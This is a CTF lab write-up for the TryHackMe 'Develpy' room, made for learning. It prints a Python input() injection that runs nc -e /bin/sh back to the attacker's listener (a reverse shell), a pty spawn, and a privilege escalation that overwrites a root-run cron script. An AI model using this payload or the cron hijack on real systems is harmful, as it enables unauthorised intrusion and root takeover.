THM write-up: Develpy
5 minutes to read
Link: https://tryhackme.com/room/bsidesgtdevelpy
Another time, any tryhackme CTF write-up. This is my fourth boot2me by bsides Guatemala series. You need to know the basic Python programming and Python socket as the pre-requisites of this challenge. I strongly recommend you to do some reading on the Python socket before proceeding to this challenge. If you have a strong Python background, this is just a piece of cake for you.
Task 1: Capture the flags
Capture the flag is our top priority!
Task 1-1: Capture user’s flag
As always, fire up your Nmap scanner with the following command.
nmap -A -v <Machine IP>

There are two open ports available which are port 22 (SSH) and port……… 10000? What is port 10000 exactly? Well, it won’t hurt to make a visit to the port via the browser.

Looks like a Python error handling message. The error highlight the input() function and I guess we have input an invalid value which triggered the error. Huh, that is interesting. How about we create a client socket script to communicate with port 10000?
#Code only compatible with python3
import socket
host = '10.10.28.237' #Change this
port = 10000
s = socket.socket()
s.connect((host,port))
while 1:
data = s.recv(2048).decode('utf-8')
print(data)
data = s.recv(2048).decode('utf-8')
print(data)
s.send(b'1\n') #Send a proper interger value
message = input('--- Press enter to continue ---')
s.close()
I’m going to send a proper input to the server and see what is the response return from the server.

Looks like it did return something interesting from the server. How about we send ‘10’ to the server instead of ‘1’.

It returns 10 sequences of ping’ like response. Huh…….. we are going to exploit the input() function right now. After doing some research, I come across the python vulnerability. You can inject a shell inside the input() function. For this challenge, I’m going to create a reverse shell. Use the following python script to create a reverse shell.
import socket
host = '10.10.10.10' # change this
port = 10000
s = socket.socket()
s.connect((host,port))
while 1:
data = s.recv(2048).decode('utf-8')
print( data)
data = s.recv(2048).decode('utf-8')
print(data)
s.send(b'__import__("os").system("nc -e /bin/sh <tunnel IP> 4444")\n') # change the tunnel IP
s.close()
Make sure you change the [
nc -lvnp 4444

Oh yes, you are know created a reverse shell on the victim machine. After that, we are going to spawn a terminal using the following line.
python -c 'import pty; pty.spawn("/bin/sh")'

That is much better. We are going to capture the user’s flag right now.

Task 1-2: Capture root’s flag
Celebrate now while you can, the next task gonna be very tricky. There are two files caught us some attention which is the run.sh and root.sh.


Running the root.sh give us ‘permission denied’ while run.sh didn’t give us any interesting result. In addition, we can’t execute sudo -l because we have zero clues on the king’s password. What to do? cronjob perhaps.

Checking the crontab give us the above result. For your information, the cronjob runs the root.sh and run.sh every second. To verify our finding, I compared the creation time for the .pid file and the current time.

Yup, the cronjob run every second. By referring back the crontab, the root user somehow bashes the root.sh inside king’s directory. If you have followed up my first boot2root write-up, we can remove the root.sh file and create new content within it. For the sake of simplicity, i only pull the root.txt from the root user.
rm root.sh
echo 'cp /root/root.txt /home/king/root.txt' > root.sh
Wait for a minute………

Boom, the root.txt is now presented in king’s directory. Read the file and capture the flag.
Conclusion
That’s it, we finished our fourth boot2root by bsides Guatemala walkthrough. Hope you learn something today, until next time ;)
tags: tryhackme - CTF - recon - privilege_escalate - python - cronjobThanks for reading. Follow my twitter for latest update
If you like this post, consider a small donation. Much appreciated. :)